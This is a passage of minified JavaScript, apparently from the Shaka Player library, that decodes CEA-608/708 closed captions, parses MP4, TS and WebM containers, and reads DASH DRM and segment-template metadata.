ct(a,b){this.K=b;this.O=a;this.L=this.l=!1;this.m=this.s=this.I=this.M=this.J=0;this.H=2;this.i=[];this.g=this.h=this.j=0;this.G=this.B=!1;this.C="white";this.u="black";dt(this)}function dt(a){a.i=[];for(var b=0;16>b;b++)a.i.push(et())}function et(){for(var a=[],b=0;42>b;b++)a.push(null);return a}function ft(a,b){gt(a)&&(a.i[a.h][a.g]=new Ls(b,a.G,a.B,a.u,a.C),a.g++)}function gt(a){var b=a.g<a.m&&0<=a.g;return a.h<a.s&&0<=a.h&&b}ct.prototype.isVisible=function(){return this.l};
function ht(a){for(var b=0,c=1;16>c;c++,b++)a.i[b]=a.i[c];for(c=0;1>c;c++,b++)a.i[b]=et()}
function it(a,b,c){var d=new Se(a.j,b,"");d.textAlign=0===a.H?"left":1===a.H?"right":Ue;var e=d.region;a.K&&(e.id+="svc"+a.K);e.id+="win"+a.O;e.height=a.s;e.width=a.m;e.heightUnits=2;e.widthUnits=2;e.viewportAnchorX=a.J;e.viewportAnchorY=a.M;e.viewportAnchorUnits=a.L?Rd:2;switch(a.I){case 0:e.regionAnchorX=0;e.regionAnchorY=0;break;case 1:e.regionAnchorX=50;e.regionAnchorY=0;break;case 2:e.regionAnchorX=100;e.regionAnchorY=0;break;case 3:e.regionAnchorX=0;e.regionAnchorY=50;break;case 4:e.regionAnchorX=
50;e.regionAnchorY=50;break;case 5:e.regionAnchorX=100;e.regionAnchorY=50;break;case 6:e.regionAnchorX=0;e.regionAnchorY=100;break;case 7:e.regionAnchorX=50;e.regionAnchorY=100;break;case 8:e.regionAnchorX=100,e.regionAnchorY=100}if(c=Is(d,"svc"+c,a.i,a.j,b))a.j=b;return c}ct.prototype.display=function(){this.l=!0};function jt(){this.i=[];this.h=null;this.g=0}function kt(a,b){3===b.type?(a.g=2*(b.value&63)-1,a.h=[]):a.h&&(0<a.g&&(a.h.push(b),a.g--),0===a.g&&(a.i.push(new lt(a.h)),a.h=null,a.g=0))}function lt(a){this.g=0;this.h=a}lt.prototype.Ja=function(){return this.g<this.h.length};lt.prototype.Pa=function(){return this.g};function mt(a){if(!a.Ja())throw new V(2,2,3E3);return a.h[a.g++]}lt.prototype.skip=function(a){if(this.g+a>this.h.length)throw new V(2,2,3E3);this.g+=a};
lt.prototype.Ci=function(a){if(0>this.g-a)throw new V(2,2,3E3);this.g-=a};function nt(a){this.i=a;this.h=[null,null,null,null,null,null,null,null];this.g=null}
function ot(a,b,c,d){if(!a.g)return[];if(24==c)return c=mt(b).value,d=mt(b).value,c=function(f){return f.map(function(g){return("0"+(g&255).toString(16)).slice(-2)}).join("")}([c,d]),ft(a.g,String.fromCharCode(parseInt(c,16))),[];b=a.g;var e=null;switch(c){case 8:!gt(b)||0>=b.g&&0>=b.h||(0>=b.g?(b.g=b.m-1,b.h--):b.g--,b.i[b.h][b.g]=null);break;case 13:b.isVisible()&&(e=it(b,d,a.i));b.h+1>=b.s?ht(b):b.h++;b.g=0;break;case 14:b.isVisible()&&(e=it(b,d,a.i));b.i[b.h]=et();b.g=0;break;case 12:b.isVisible()&&
(e=it(b,d,a.i)),dt(b),b.h=0,b.g=0}return e?[e]:[]}
function pt(a,b,c,d){if(128<=c&&135>=c)d=c&7,a.h[d]&&(a.g=a.h[d]);else{if(136===c){c=mt(b).value;b=[];c=u(qt(a,c));for(var e=c.next();!e.done;e=c.next()){e=a.h[e.value];if(e.isVisible()){var f=it(e,d,a.i);f&&b.push(f)}dt(e)}return b}if(137===c)for(b=mt(b).value,b=u(qt(a,b)),c=b.next();!c.done;c=b.next())c=a.h[c.value],c.isVisible()||(c.j=d),c.display();else{if(138===c){c=mt(b).value;b=null;c=u(qt(a,c));for(e=c.next();!e.done;e=c.next())e=a.h[e.value],e.isVisible()&&(b=it(e,d,a.i)),e.l=!1;return b?
[b]:[]}if(139===c){c=mt(b).value;b=null;c=u(qt(a,c));for(e=c.next();!e.done;e=c.next())e=a.h[e.value],e.isVisible()?b=it(e,d,a.i):e.j=d,e.l=!e.l;return b?[b]:[]}if(140===c)return b=mt(b).value,rt(a,b,d);if(143===c)return d=rt(a,255,d),st(a),d;if(144===c)b.skip(1),d=mt(b).value,a.g&&(a.g.B=0<(d&128),a.g.G=0<(d&64));else if(145===c)d=mt(b).value,c=mt(b).value,b.skip(1),a.g&&(b=tt((c&48)>>4,(c&12)>>2,c&3),a.g.C=tt((d&48)>>4,(d&12)>>2,d&3),a.g.u=b);else if(146===c)d=mt(b).value,b=mt(b).value,a.g&&(a=
a.g,a.h=d&15,a.g=b&63);else if(151===c)b.skip(1),b.skip(1),d=mt(b).value,b.skip(1),a.g&&(a.g.H=d&3);else if(152<=c&&159>=c){c=(c&15)-8;e=null!==a.h[c];e||(f=new ct(c,a.i),f.j=d,a.h[c]=f);d=mt(b).value;f=mt(b).value;var g=mt(b).value,h=mt(b).value,k=mt(b).value;b=mt(b).value;e&&0===(b&7)||(b=a.h[c],b.h=0,b.g=0,b.G=!1,b.B=!1,b.C="white",b.u="black");b=a.h[c];b.l=0<(d&32);b.M=f&127;b.J=g;b.I=(h&240)>>4;b.L=0<(f&128);b.s=(h&15)+1;b.m=(k&63)+1;a.g=a.h[c]}}}return[]}
function qt(a,b){for(var c=[],d=0;8>d;d++)1===(b&1)&&a.h[d]&&c.push(d),b>>=1;return c}function rt(a,b,c){var d=[];b=u(qt(a,b));for(var e=b.next();!e.done;e=b.next()){e=e.value;var f=a.h[e];f.isVisible()&&(f=it(f,c,a.i))&&d.push(f);a.h[e]=null}return d}function st(a){a.g=null;a.h=[null,null,null,null,null,null,null,null]}function tt(a,b,c){var d={0:0,1:0,2:1,3:1};a=d[a];b=d[b];c=d[c];return ut[a<<2|b<<1|c]}
var vt=new Map([[32," "],[33,"\u00a0"],[37,"\u2026"],[42,"\u0160"],[44,"\u0152"],[48,"\u2588"],[49,"\u2018"],[50,"\u2019"],[51,"\u201c"],[52,"\u201d"],[53,"\u2022"],[57,"\u2122"],[58,"\u0161"],[60,"\u0153"],[61,"\u2120"],[63,"\u0178"],[118,"\u215b"],[119,"\u215c"],[120,"\u215d"],[121,"\u215e"],[122,"\u2502"],[123,"\u2510"],[124,"\u2514"],[125,"\u2500"],[126,"\u2518"],[127,"\u250c"]]),ut="black blue green cyan red magenta yellow white".split(" ");function wt(){this.h=[];this.g=[];this.i=new jt;this.l=0;this.m=new Map([["CC1",new Xs(0,0)],["CC2",new Xs(0,1)],["CC3",new Xs(1,0)],["CC4",new Xs(1,1)]]);this.u=this.s=0;this.j=new Map;this.C=!0;this.B=new Set;xt(this)}wt.prototype.clear=function(){this.l=0;this.h=[];this.g=[];var a=this.i;a.i=[];a.h=[];a.g=0;xt(this);a=u(this.j.values());for(var b=a.next();!b.done;b=a.next())st(b.value)};
function xt(a){a.s=0;a.u=0;for(var b=u(a.m.values()),c=b.next();!c.done;c=b.next())c=c.value,c.h=0,c.g=c.j,c.m=null,Ns(c.i),Ns(c.j),Ns(c.s);a.C=!0}
wt.prototype.extract=function(a,b){if(this.C){for(var c=u(this.m.values()),d=c.next();!d.done;d=c.next())d.value.l=b;this.C=!1}a=new Bh(a,0);if(!(8>a.getLength())&&181===a.aa()&&49===a.Ca()&&1195456820===a.V()&&3===a.aa()&&(c=a.aa(),0!==(c&64)))for(c&=31,a.skip(1),d=0;d<c;d++){var e=a.aa(),f=(e&4)>>2,g=a.aa(),h=a.aa();f&&(e&=3,0===e||1===e?this.h.push({pts:b,type:e,Cb:g,cc:h,order:this.h.length}):(this.g.push({pts:b,type:e,value:g,order:this.g.length}),this.g.push({pts:b,type:2,value:h,order:this.g.length})))}};
wt.prototype.decode=function(){function a(e,f){return e.pts-f.pts||e.order-f.order}var b=[];this.h.sort(a);this.g.sort(a);for(var c=u(this.h),d=c.next();!d.done;d=c.next())(d=yt(this,d.value))&&b.push(d);c=u(this.g);for(d=c.next();!d.done;d=c.next())kt(this.i,d.value);c=u(this.i.i);for(d=c.next();!d.done;d=c.next())d=zt(this,d.value),b.push.apply(b,x(d));this.i.i=[];this.h=[];this.g=[];return b};
function yt(a,b){var c=b.type;if(16===(b.Cb&112)){var d=b.Cb>>3&1;0===c?a.s=d:a.u=d}d="CC"+((c<<1|(c?a.u:a.s))+1);c=a.m.get(d);if(255===b.Cb&&255===b.cc||!b.Cb&&!b.cc||!At(b.Cb)||!At(b.cc))return 45<=++a.l&&xt(a),null;a.l=0;b.Cb&=127;b.cc&=127;var e=b.Cb;if(1<=e&&15>=e||!b.Cb&&!b.cc)return null;e=null;if(16===(b.Cb&112))a:{a.B.add(d),d=b.Cb;a=b.cc;if(c.m===(d<<8|a))c.m=null;else if(c.m=d<<8|a,16===(d&240)&&64===(a&192)){b=[11,11,1,2,3,4,12,13,14,15,5,6,7,8,9,10][(d&7)<<1|a>>5&1];d="white";e=!1;var f=
null;var g=95<a?a-96:a-64;13>=g?d=bt[Math.floor(g/2)]:15>=g?e=!0:f=Math.floor((g-16)/2);a=1===(a&1);4!==c.h&&(g=c.g,3===c.h&&b!==g.g&&(c=1+b-g.h,Ws(g,c,1+g.g-g.h,g.h),Qs(g,0,c-1),Qs(g,b+1,15-b)),g.g=b,g.m=a,g.j=e,g.l=d,g.u=f,g.s="black")}else if(17===(d&247)&&32===(a&240))c.g.m=!1,c.g.j=!1,c.g.l="white",Rs(c.g,0,32),d=!1,b=bt[(a&14)>>1],"white_italics"===b&&(b="white",d=!0),c.g.m=1===(a&1),c.g.j=d,c.g.l=b;else if(16===(d&247)&&32===(a&240)||23===(d&247)&&45===(a&255))b="black",0===(d&7)&&(b=at[(a&
14)>>1]),c.g.s=b;else if(17===(d&247)&&48===(a&240))Rs(c.g,1,a);else if(18===(d&246)&&32===(a&224))Rs(c.g,d&1?3:2,a);else{if(20===(d&246)&&32===(a&240)){a=b.pts;d=null;switch(b.cc){case 32:Zs(c);break;case 33:c=c.g;c.i[c.g].pop();break;case 37:d=Ys(c,2,a);break;case 38:d=Ys(c,3,a);break;case 39:d=Ys(c,4,a);break;case 40:Rs(c.g,0,32);break;case 41:c.h=2;c.g=c.i;c.g.h=0;c.l=a;break;case 42:Ns(c.s);$s(c);break;case 43:$s(c);break;case 44:b=c.i;d=null;4!==c.h&&(d=Os(b,c.l,a));Qs(b,0,15);break;case 45:b=
c.g;3!==c.h?d=null:(d=Os(b,c.l,a),e=b.g-b.h+1,Ws(b,e-1,e,b.h),Qs(b,0,e-1),Qs(b,b.g,15-b.g),c.l=a);break;case 46:Qs(c.j,0,15);break;case 47:b=null,4!==c.h&&(b=Os(c.i,c.l,a)),d=c.j,c.j=c.i,c.i=d,Zs(c),c.l=a,d=b}e=d;break a}(23==d||31==d)&&33<=a&&35>=a&&(c.g.B=a-32)}e=null}else a=b.cc,Rs(c.g,0,b.Cb),Rs(c.g,0,a);return e}
function zt(a,b){var c=[];try{for(;b.Ja();){var d=mt(b).value,e=(d&224)>>5,f=d&31;7===e&&0!=f&&(e=mt(b).value&63);if(0!=e){a.B.add("svc"+e);a.j.has(e)||a.j.set(e,new nt(e));for(var g=a.j.get(e),h=b.Pa();b.Pa()-h<f;){e=g;var k=b,l=mt(k),m=l.value,n=l.pts;if(16===m){var q=mt(k);m=m<<16|q.value}if(0<=m&&31>=m)var r=ot(e,k,m,n);else if(128<=m&&159>=m)r=pt(e,k,m,n);else{if(4096<=m&&4127>=m)e=k,k=m&255,8<=k&&15>=k?e.skip(1):16<=k&&23>=k?e.skip(2):24<=k&&31>=k&&e.skip(3);else if(4224<=m&&4255>=m)e=k,k=m&
255,128<=k&&135>=k?e.skip(4):136<=k&&143>=k&&e.skip(5);else if(32<=m&&127>=m)k=m,e.g&&(127===k?ft(e.g,"\u266a"):ft(e.g,String.fromCharCode(k)));else if(160<=m&&255>=m)e.g&&ft(e.g,String.fromCharCode(m));else if(4128<=m&&4223>=m){if(k=m&255,e.g)if(vt.has(k)){var t=vt.get(k);ft(e.g,t)}else ft(e.g,"_")}else 4256<=m&&4351>=m&&e.g&&(160!=(m&255)?ft(e.g,"_"):ft(e.g,"[CC]"));r=[]}c.push.apply(c,x(r))}}}}catch(w){if(w instanceof V&&3E3===w.code)fb("CEA708_INVALID_DATA","Buffer read out of bounds / invalid CEA-708 Data.");
else throw w;}return c}function At(a){for(var b=0;a;)b^=a&1,a>>=1;return 1===b}wt.prototype.getStreams=function(){return Array.from(this.B)};S("shaka.cea.CeaDecoder",wt);Nd=function(){return new wt};function Bt(a){for(var b=[],c=a,d=a=0;d<c.length;)2==a&&3==c[d]?(a=0,c=[].concat(x(c)),c.splice(d,1),c=new Uint8Array(c)):0==c[d]?a++:a=0,d++;a=c;for(d=0;d<a.length;){for(c=0;255==a[d];)c+=255,d++;c+=a[d++];for(var e=0;255==a[d];)e+=255,d++;e+=a[d++];4==c&&b.push(a.subarray(d,d+e));d+=e}return b};function Ct(){this.j=new Map;this.i=this.h=0;this.g=Dt}
Ct.prototype.init=function(a){function b(f){f=f.name;Et.has(f)&&(c.g=Et.get(f))}var c=this,d=[],e=[];(new Eh).box("moov",Jh).box("mvex",Jh).W("trex",function(f){var g=f.reader;g.skip(4);g.skip(4);f=g.V();g=g.V();c.h=f;c.i=g}).box("trak",Jh).W("tkhd",function(f){var g=f.reader;f=f.version;1==f?(g.skip(8),g.skip(8)):(g.skip(4),g.skip(4));var h=g.V();1==f?g.skip(8):g.skip(4);g.skip(4);g.skip(8);g.skip(2);g.skip(2);g.skip(2);g.skip(2);g.skip(36);g.Ca();g.Ca();g.Ca();g.Ca();d.push(h)}).box("mdia",Jh).W("mdhd",
function(f){f=Dj(f.reader,f.version);e.push(f.timescale)}).box("minf",Jh).box("stbl",Jh).W("stsd",Lh).box("avc1",b).box("avc3",b).box("dvav",b).box("dva1",b).box("hev1",b).box("hvc1",b).box("dvh1",b).box("dvhe",b).box("vvc1",b).box("vvi1",b).box("dvc1",b).box("dvi1",b).box("encv",Mh).box("sinf",Jh).box("frma",function(f){f=Gj(f.reader).codec;Et.has(f)&&(c.g=Et.get(f))}).parse(a,!0);if(!d.length||!e.length||d.length!=e.length)throw new V(2,2,2010);this.g==Dt&&db("Unable to determine bitstream format for CEA parsing!");
d.forEach(function(f,g){c.j.set(f,e[g])})};
Ct.prototype.parse=function(a){var b=this;if(this.g==Dt)return[];var c=[],d=0,e=[];(new Eh).box("moof",function(f){d=f.start;e=[];Jh(f)}).box("traf",function(f){e.push({baseMediaDecodeTime:null,Md:b.h,Nd:b.i,ti:[],timescale:9E4});Jh(f)}).W("trun",function(f){var g=e[e.length-1];f=Ej(f.reader,f.version,f.flags);g.ti.push(f)}).W("tfhd",function(f){var g=e[e.length-1];f=Bj(f.reader,f.flags);g.Md=f.Md||b.h;g.Nd=f.Nd||b.i;f=f.trackId;b.j.has(f)&&(g.timescale=b.j.get(f))}).W("tfdt",function(f){var g=e[e.length-
1];f=Cj(f.reader,f.version);g.baseMediaDecodeTime=f.baseMediaDecodeTime}).box("mdat",function(f){for(var g=d-f.start-8,h=f.reader.Pa(),k=u(e),l=k.next();!l.done;l=k.next()){l=l.value;if(null===l.baseMediaDecodeTime)throw db("Unable to find base media decode time for CEA captions!"),new V(2,2,2010);f.reader.seek(h);Ft(b,f.reader,l.baseMediaDecodeTime,l.timescale,l.Md,l.Nd,g,l.ti,c)}}).parse(a,!1);return c};
function Ft(a,b,c,d,e,f,g,h,k){var l=0,m=f,n=h.map(function(t){return t.$g});n=[].concat.apply([],x(n));n.length&&(m=n[0].sampleSize||f);for(b.skip(g+h[0].pj);b.Ja();){g=b.V();var q=b.aa(),r=null;r=!1;h=1;switch(a.g){case Gt:r=q&31;r=6==r;break;case Ht:h=2;b.skip(1);r=q>>1&63;r=39==r||40==r;break;case It:h=2;b.skip(1);r=q>>1&63;r=23==r||24==r;break;default:return}if(r)for(q=0,l<n.length&&(q=n[l].pf||0),q=(c+q)/d,h=u(Bt(b.Ub(g-h))),r=h.next();!r.done;r=h.next())k.push({packet:r.value,pts:q});else try{b.skip(g-
h)}catch(t){break}m-=g+4;0==m&&(c=l<n.length?c+(n[l].ah||e):c+e,l++,l<n.length?m=n[l].sampleSize||f:m=f)}}S("shaka.cea.Mp4CeaParser",Ct);var Dt=0,Gt=1,Ht=2,It=3,Et=(new Map).set("avc1",Gt).set("avc3",Gt).set("dvav",Gt).set("dva1",Gt).set("hev1",Ht).set("hvc1",Ht).set("dvh1",Ht).set("dvhe",Ht).set("vvc1",It).set("vvi1",It).set("dvc1",It).set("dvi1",It);Od("video/mp4",function(){return new Ct});function Jt(){this.g=null}Jt.prototype.init=function(){};Jt.prototype.parse=function(a){this.g?this.g.clearData():this.g=new Vj;var b=[];a=Nb(a);if(!dk(a))return b;a=this.g.parse(a);var c=a.Od(),d=a.Oe();a=[];switch(c.video){case "avc":a.push(6);break;case "hvc":a.push(39),a.push(40)}if(!a.length)return b;c=u(d);for(d=c.next();!d.done;d=c.next())if(d=d.value,a.includes(d.type)&&null!=d.time)for(var e=u(Bt(d.data)),f=e.next();!f.done;f=e.next())b.push({packet:f.value,pts:d.time});return b};
S("shaka.cea.TsCeaParser",Jt);Od("video/mp2t",function(){return new Jt});function Kt(a){var b=0,c=Rb(a),d=c.getUint32(b,!0);if(d!=a.byteLength)return[];a:{a=b+6;for(b=[];a<c.byteLength-1;){d=c.getUint16(a,!0);a+=2;var e=c.getUint16(a,!0);a+=2;if(0!=(e&1)||e+a>c.byteLength){c=[];break a}var f=Nb(c,a,e);b.push({type:d,value:f});a+=e}c=b}return c}function Lt(a){a=Nc(qe(a));a=Kt(a).filter(function(b){return b.type===Mt})[0];if(!a)return null;a=Dc(a.value,!0);return(a=ie(a,"WRMHEADER"))?a:null}
function Nt(a){try{var b=Lt(a);if(b)a:{for(var c=u(te(b,"DATA")),d=c.next();!d.done;d=c.next()){var e=d.value;if(e.children)for(var f=u(e.children),g=f.next();!g.done;g=f.next()){var h=g.value;if("LA_URL"==h.tagName){var k=qe(h);break a}}}k=""}else k="";return k}catch(l){return""}}var Mt=1;function Ot(a,b,c){var d=Pt(a),e=null;a=[];var f=[],g=null,h=new Set(d.map(function(l){return l.keyId}));h.delete(null);var k="cenc";if(1<h.size)throw new V(2,4,4010);if(!b){f=d.filter(function(l){return"urn:mpeg:dash:sea:2012"==l.zd});if(1<f.length)throw new V(2,4,4050);f.length&&(g=Qt(f[0]));(f=d.find(function(l){return"urn:mpeg:dash:mp4protection:2011"==l.zd}))&&f.encryptionScheme&&(k=f.encryptionScheme);f=d.filter(function(l){return"urn:mpeg:dash:mp4protection:2011"==l.zd?(e=l.init||e,!1):"urn:mpeg:dash:sea:2012"!=
l.zd});f.length&&(a=Rt(e,k,f,c,h),0==a.length&&(a=[Sc("",k,e)]))}if(d.length&&!g&&(b||!f.length))for(a=[],b=u(Object.values(c)),c=b.next();!c.done;c=b.next())c=c.value,"org.w3.clearkey"!=c&&a.push(Sc(c,k,e));if(h=Array.from(h)[0]||null)for(k=u(a),b=k.next();!b.done;b=k.next())for(b=u(b.value.initData),c=b.next();!c.done;c=b.next())c.value.keyId=h;return{Oh:h,xm:e,drmInfos:a,Tf:g,Th:!0}}
function St(a,b,c,d){var e=Ot(a,c,d);if(b.Th){a=1==b.drmInfos.length&&!b.drmInfos[0].keySystem;c=0==e.drmInfos.length;if(0==b.drmInfos.length||a&&!c)b.drmInfos=e.drmInfos;b.Th=!1}else if(0<e.drmInfos.length&&(b.drmInfos=b.drmInfos.filter(function(f){return e.drmInfos.some(function(g){return g.keySystem==f.keySystem})}),0==b.drmInfos.length))throw new V(2,4,4008);return e.Oh||b.Oh}
function Tt(a){var b=xe(a.node,"https://dashif.org/CPS","Laurl");if(b&&(b=qe(b)))return b;if((b=xe(a.node,"urn:microsoft:playready","pro"))&&qe(b))return Nt(b);if(a=xe(a.node,"urn:mpeg:cenc:2013","pssh"))if(a=qe(a)){b=Nc(a);a=8;b=Rb(b);var c=b.getUint8(a);a+=20;0<c&&(a+=4+16*b.getUint32(a));a=Nb(b,a+4);a=Lc(a);a=ie("<pro>"+a+"</pro>");return Nt(a)}return""}
function Rt(a,b,c,d,e){var f=[];c=u(c);for(var g=c.next();!g.done;g=c.next()){g=g.value;var h=d[g.zd];if(h){var k;if((k=xe(g.node,"urn:microsoft:playready","pro"))&&qe(k)){k=qe(k);k=Nc(k);var l=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);k=[{initData:Qh(k,l,new Set,0),initDataType:"cenc",keyId:g.keyId}]}else k=null;l=null;if("urn:uuid:e2719d58-a985-b3c9-781a-b030af78d30e"===g.zd){l=g;var m=e;if(0==m.size)l=null;else{var n=new Uint8Array([16,119,239,236,192,178,77,2,
172,227,60,30,82,226,251,75]),q=new Uint8Array([]);l=[{initData:Qh(q,n,m,1),initDataType:"cenc",keyId:l.keyId}]}}k=Sc(h,b,g.init||a||k||l);if(h=Ut.get(h))k.licenseServerUri=h(g);f.push(k)}}return f}function Pt(a){var b=[];a=u(a);for(var c=a.next();!c.done;c=a.next())(c=Vt(c.value))&&b.push(c);return b}
function Vt(a){var b=a.attributes.schemeIdUri,c=Ae(a,"urn:mpeg:cenc:2013","default_KID"),d=ye(a,"urn:mpeg:cenc:2013","pssh").map(se),e=a.attributes.value;if(!b)return null;b=b.toLowerCase();if(c&&(c=c.replace(/-/g,"").toLowerCase(),c.includes(" ")))throw new V(2,4,4009);var f=[];try{f=d.map(function(g){return{initDataType:"cenc",initData:Nc(g),keyId:null}})}catch(g){throw new V(2,4,4007);}return{node:a,zd:b,keyId:c,init:0<f.length?f:null,encryptionScheme:e}}
function Qt(a){if(!window.crypto||!window.crypto.subtle)throw db("Web Crypto API is not available to decrypt AES-128. (Web Crypto only exists in secure origins like https)"),new V(2,4,4042);var b=xe(a.node,"urn:mpeg:dash:schema:sea:2012","SegmentEncryption");if(!b)throw new V(2,4,4051);if("urn:mpeg:dash:sea:aes128-cbc:2013"!=b.attributes.schemeIdUri)throw new V(2,4,4051);b=xe(a.node,"urn:mpeg:dash:schema:sea:2012","CryptoPeriod");if(!b)throw new V(2,4,4051);a=b.attributes.IV;b=Jc(b.attributes.keyUriTemplate);
if(!a||!b)throw new V(2,4,4051);a=Oc(a.substr(2));if(16!=a.byteLength)throw new V(2,4,4048);return{tk:b,iv:a}}
var Ut=(new Map).set("com.apple.fps",function(a){if("apple"===window.shakaMediaKeysPolyfill)throw new V(2,4,4054);if(a=xe(a.node,"https://dashif.org/CPS","Laurl"))if(a=qe(a))return a;return""}).set("com.widevine.alpha",function(a){var b=xe(a.node,"https://dashif.org/CPS","Laurl");return b&&(b=qe(b))?b:(a=xe(a.node,"urn:microsoft","laurl"))?Jc(a.attributes.licenseUrl)||"":""}).set("com.microsoft.playready",Tt).set("com.microsoft.playready.recommendation",Tt).set("com.microsoft.playready.software",
Tt).set("com.microsoft.playready.hardware",Tt).set("org.w3.clearkey",function(a){var b=xe(a.node,"https://dashif.org/CPS","Laurl");return b&&(b=qe(b))?b:(a=xe(a.node,"http://dashif.org/guidelines/clearKey","Laurl"))&&"EME-1.0"===a.attributes.Lic_type&&a&&(a=qe(a))?a:""});function Wt(a,b,c,d,e,f){var g=(new Map).set("RepresentationID",b).set("Number",c).set("SubNumber",d).set("Bandwidth",e).set("Time",f);return a.replace(/\$(RepresentationID|Number|SubNumber|Bandwidth|Time)?(?:%0([0-9]+)([diouxX]))?\$/g,function(h,k,l,m){if("$$"==h)return"$";var n=g.get(k);if(null==n)return h;"RepresentationID"==k&&l&&(l=void 0);"Time"==k&&"bigint"!=typeof n&&(.2<=Math.abs(n-Math.round(n))&&db("Calculated $Time$ values must be close to integers"),n=Math.round(n));switch(m){case void 0:case "d":case "i":case "u":h=
n.toString();break;case "o":h=n.toString(8);break;case "x":h=n.toString(16);break;case "X":h=n.toString(16).toUpperCase();break;default:h=n.toString()}l=window.parseInt(l,10)||1;return Array(Math.max(0,l-h.length)+1).join("0")+h})}
function Xt(a,b){var c=Yt(a,b,"timescale"),d=1;c&&(d=Ge(c)||1);c=Yt(a,b,"duration");var e=(c=Ge(c||""))?c/d:null,f=Yt(a,b,"startNumber"),g=Number(Yt(a,b,"presentationTimeOffset"))||0,h=He(f||"");if(null==f||null==h)h=1;f=null;if(b=Zt(a,b,"SegmentTimeline")){b=pe(b,"S");f=d;a=a.ya.duration||Infinity;for(var k=h,l=[],m=-g,n=0;n<b.length;++n){var q=b[n],r=b[n+1],t=ze(q,"t",He),w=ze(q,"d",He),v=ze(q,"r",Fe);q=ze(q,"k",Fe)||0;null!=t&&(t-=g);if(w){t=null!=t?t:m;v=v||0;if(0>v)if(r){r=ze(r,"t",He);if(null==
r)break;else if(t>=r)break;v=Math.ceil((r-t)/w)-1}else{if(Infinity==a)break;else if(t/f>=a)break;v=Math.ceil((a*f-t)/w)-1}0<l.length&&t!=m&&(l[l.length-1].end=t/f);for(r=0;r<=v;++r)m=t+w,l.push({start:t/f,end:m/f,xh:t,ac:q,Vk:l.length+k}),t=m}}f=l}return{timescale:d,Af:c,jb:e,ke:h,Cc:g/d||0,wh:g,timeline:f}}function $t(a,b){return[b(a.N),b(a.wa),b(a.Da)].filter(bg)}function Yt(a,b,c){b=$t(a,b);a=null;b=u(b);for(var d=b.next();!d.done&&!(a=d.value.attributes[c]);d=b.next());return a}
function Zt(a,b,c){b=$t(a,b);a=null;b=u(b);for(var d=b.next();!d.done&&!(a=we(d.value,c));d=b.next());return a}
function au(a,b,c,d,e,f){for(var g=Ae(a,"http://www.w3.org/1999/xlink","href"),h=Ae(a,"http://www.w3.org/1999/xlink","actuate")||"onRequest",k=u(Object.keys(a.attributes)),l=k.next();!l.done;l=k.next()){l=l.value;var m=l.split(":"),n=ke("http://www.w3.org/1999/xlink");m[0]==n&&delete a.attributes[l]}if(5<=f)return ch(new V(2,4,4028));if("onLoad"!=h)return ch(new V(2,4,4027));var q=Rc([d],[g]);return e.request(0,ph(q,b)).Wa(function(r){r=he(r.data,a.tagName);if(!r)return ch(new V(2,4,4001,g));for(a.children=
[];r.children.length;){var t=r.children.shift();a.children.push(t)}t=u(Object.keys(r.attributes));for(var w=t.next();!w.done;w=t.next())w=w.value,a.attributes[w]=r.attributes[w];return bu(a,b,c,q[0],e,f+1)})}
function bu(a,b,c,d,e,f){f=void 0===f?0:f;if(Ae(a,"http://www.w3.org/1999/xlink","href")){var g=au(a,b,c,d,e,f);c&&(g=g.Wa(void 0,function(){return bu(a,b,c,d,e,f)}));return g}g=[];for(var h=u(oe(a)),k=h.next(),l={};!k.done;l={Id:void 0},k=h.next())l.Id=k.value,"urn:mpeg:dash:resolve-to-zero:2013"==Ae(l.Id,"http://www.w3.org/1999/xlink","href")?a.children=a.children.filter(function(m){return function(n){return n!==m.Id}}(l)):"SegmentTimeline"!=l.Id.tagName&&g.push(bu(l.Id,b,c,d,e,f));return gh(g).Wa(function(){return a})}
;function cu(a,b,c,d,e,f,g){var h,k=(new Eh).W("sidx",function(l){h=du(b,d,e,f,g,c,l)});a&&k.parse(a);if(h)return h;throw new V(2,3,3004);}
function du(a,b,c,d,e,f,g){var h=[];g.reader.skip(4);var k=g.reader.V();if(0==k)throw new V(2,3,3005);if(0==g.version){var l=g.reader.V();var m=g.reader.V()}else l=g.reader.yd(),m=g.reader.yd();g.reader.skip(2);var n=g.reader.Ca();a=a+g.size+m;for(m=0;m<n;m++){var q=g.reader.V(),r=(q&2147483648)>>>31;q&=2147483647;var t=g.reader.V();g.reader.skip(4);if(1==r)throw new V(2,3,3006);h.push(new gj(l/k+c,(l+t)/k+c,function(){return f},a,a+q-1,b,c,d,e));l+=t;a+=q}g.parser.stop();return h};function eu(a){this.h=Rb(a);this.g=new Bh(this.h,0)}eu.prototype.Ja=function(){return this.g.Ja()};
function fu(a){var b=gu(a);if(7<b.length)throw new V(2,3,3002);var c=0;b=u(b);for(var d=b.next();!d.done;d=b.next())c=256*c+d.value;b=gu(a);a:{d=u(hu);for(var e=d.next();!e.done;e=d.next())if(Mb(b,new Uint8Array(e.value))){d=!0;break a}d=!1}if(d)b=a.h.byteLength-a.g.Pa();else{if(8==b.length&&b[1]&224)throw new V(2,3,3001);for(e=d=0;e<b.length;e++){var f=b[e];d=0==e?f&(1<<8-b.length)-1:256*d+f}b=d}b=a.g.Pa()+b<=a.h.byteLength?b:a.h.byteLength-a.g.Pa();d=Rb(a.h,a.g.Pa(),b);a.g.skip(b);return new iu(c,
d)}function gu(a){var b=a.g.Pa(),c=a.g.aa();if(0==c)throw new V(2,3,3002);c=8-Math.floor(Math.log2(c));a.g.skip(c-1);return Nb(a.h,b,c)}var hu=[[255],[127,255],[63,255,255],[31,255,255,255],[15,255,255,255,255],[7,255,255,255,255,255],[3,255,255,255,255,255,255],[1,255,255,255,255,255,255,255]];function iu(a,b){this.id=a;this.g=b}
function ju(a){if(8<a.g.byteLength)throw new V(2,3,3002);if(8==a.g.byteLength&&a.g.getUint8(0)&224)throw new V(2,3,3001);for(var b=0,c=0;c<a.g.byteLength;c++){var d=a.g.getUint8(c);b=256*b+d}return b};function ku(a,b,c,d,e,f,g,h,k){function l(){return e}var m=[];a=new eu(a.g);for(var n=null,q=null;a.Ja();){var r=fu(a);if(187==r.id){var t=lu(r);t&&(r=c*t.ql,t=b+t.Lk,null!=n&&m.push(new gj(n+g,r+g,l,q,t-1,f,g,h,k)),n=r,q=t)}}null!=n&&m.push(new gj(n+g,d+g,l,q,null,f,g,h,k));return m}
